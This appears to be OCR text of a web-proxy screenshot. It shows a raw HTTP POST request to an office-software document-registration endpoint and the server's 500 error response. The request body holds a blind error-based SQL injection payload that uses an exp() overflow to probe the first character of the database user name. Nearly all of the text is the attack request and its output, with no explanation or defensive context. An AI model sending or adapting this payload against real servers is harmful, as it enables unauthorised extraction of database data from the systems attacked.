 Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d115,1,710)))#=1&
_SERVER=
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:28:43 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=pfap92tsm3c0ch35glha2fjt27; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">